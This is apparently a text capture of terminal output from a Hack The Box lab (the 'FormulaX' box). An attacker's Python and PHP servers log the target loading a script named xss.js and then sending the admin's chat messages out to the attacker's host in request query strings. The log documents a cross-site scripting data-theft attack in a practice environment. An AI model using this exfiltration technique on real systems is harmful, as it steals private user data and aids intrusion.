 python3 -m http.server 8000 113x51
~/htb/boxes/formulax root@kali
❯ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.230.216 - - [14/Mar/2024 22:44:25] "GET /test.txt HTTP/1.1" 200 -
10.129.230.216 - - [14/Mar/2024 22:44:27] "GET /test.txt HTTP/1.1" 200 -
10.129.230.216 - - [14/Mar/2024 22:44:31] "GET /test.txt HTTP/1.1" 200 -
10.129.230.216 - - [14/Mar/2024 22:44:33] "GET /test.txt HTTP/1.1" 200 -
10.129.230.216 - - [14/Mar/2024 22:44:37] "GET /test.txt HTTP/1.1" 200 -
10.129.230.216 - - [14/Mar/2024 22:44:39] "GET /test.txt HTTP/1.1" 200 -
10.129.230.216 - - [14/Mar/2024 22:44:43] "GET /test.txt HTTP/1.1" 200 -
10.129.230.216 - - [14/Mar/2024 22:44:46] "GET /test.txt HTTP/1.1" 200 -
10.129.230.216 - - [14/Mar/2024 22:46:42] "GET /xss.js HTTP/1.1" 200 -
10.129.230.216 - - [14/Mar/2024 22:46:44] "GET /xss.js HTTP/1.1" 200 -
php -S 0.0.0.0:80 114x51
~/htb/boxes/formulax root@kali
❯ php -S 0.0.0.0:80
[Thu Mar 14 22:41:58 2024] PHP 8.2.12 Development Server (http://0.0.0.0:80) started
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43540 Accepted
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43540 [200]: OPTIONS /?Greetings!.%20How%20can%20i%20help%20you%20today%
20?.%20You%20can%20type%20help%20to%20see%20some%20buildin%20commands
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43540 Closing
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43548 Accepted
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43560 Accepted
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43548 [200]: OPTIONS /?Hello,%20I%20am%20Admin.Testing%20the%20Chat%20Ap
plication
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43548 Closing
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43550 Accepted
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43560 [200]: OPTIONS /?Write%20a%20script%20for%20%20dev-git-auto-update
.chatbot.htb%20to%20work%20properly
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43560 Closing
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43576 Accepted
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43550 [200]: OPTIONS /?Write%20a%20script%20to%20automate%20the%20auto-u
pdate
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43550 Closing
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43576 [200]: OPTIONS /?Message%20Sent:%3Cbr%3Ehistory
[Thu Mar 14 22:46:42 2024] 10.129.230.216:43576 Closing
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49824 Accepted
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49824 [200]: OPTIONS /?Greetings!.%20How%20can%20i%20help%20you%20today%
20?.%20You%20can%20type%20help%20to%20see%20some%20buildin%20commands
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49824 Closing
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49848 Accepted
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49836 Accepted
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49844 Accepted
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49836 [200]: OPTIONS /?Hello,%20I%20am%20Admin.Testing%20the%20Chat%20Ap
plication
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49836 Closing
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49848 [200]: OPTIONS /?Write%20a%20script%20to%20automate%20the%20auto-u
pdate
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49848 Closing
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49844 [200]: OPTIONS /?Write%20a%20script%20for%20%20dev-git-auto-update
.chatbot.htb%20to%20work%20properly
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49844 Closing
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49858 Accepted
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49858 [200]: OPTIONS /?Message%20Sent:%3Cbr%3Ehistory
[Thu Mar 14 22:46:44 2024] 10.129.230.216:49858 Closing